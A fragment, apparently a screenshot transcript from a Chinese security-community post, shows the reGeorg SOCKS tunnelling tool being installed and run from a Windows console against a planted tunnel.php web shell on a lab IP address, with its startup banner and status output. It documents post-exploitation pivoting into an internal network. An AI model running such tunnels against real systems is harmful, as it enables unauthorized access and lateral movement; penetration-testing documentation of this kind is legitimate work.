 C:\Users\Administrator\Desktop\reGeorg-master>python2 -m pip install urllib3
Downloading/unpacking urllib3
Installing collected packages: urllib3
Successfully installed urllib3
Cleaning up...
C:\Users\Administrator\Desktop\reGeorg-master>python2 reGeorgSocksProxy.py -u ht
tp://192.168.32.130/tunnel.php -p 8888
←[1m
←[1;33m
... every office needs a tool like Georg
willem@sensepost.com / @_w_m__
sam@sensepost.com / @trowalts
etienne@sensepost.com / @kamp_staaldraad
←[0m
[←[1m←[1;37mINFO←[0m   ←[0m]  Log Level set to [INFO]
[←[1m←[1;37mINFO←[0m   ←[0m]  Starting socks server [127.0.0.1:8888], tunnel at
[http://192.168.32.130/tunnel.php]
[←[1m←[1;37mINFO←[0m   ←[0m]  Checking if Georg is ready
[←[1m←[1;37mINFO←[0m   ←[0m]  Georg says, 'All seems fine'
先知社区